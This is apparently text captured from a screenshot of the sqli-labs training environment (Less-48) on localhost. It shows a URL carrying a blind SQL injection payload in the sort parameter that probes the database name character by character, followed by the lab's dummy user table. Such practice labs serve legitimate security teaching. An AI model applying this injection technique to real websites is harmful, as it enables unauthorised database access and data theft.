 127.0.0.1/sqli/sqli-labs/Less-48/?sort=rand(ascii(substr(database(),1,1))=114)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 0
18 admin'# test
7 batman 0
4 secure 0
12 dhakkan 0
8 admin hackin
16 Less40 Hello
14 Less38 Hello
2 Angelina 0
3 Dummy 0
6 superman 0
5 stupid 0
10 admin2 0
15 Less39 Hello
13 admin4 0
17 Less41 Hello
11 admin3 0
9 admin1 0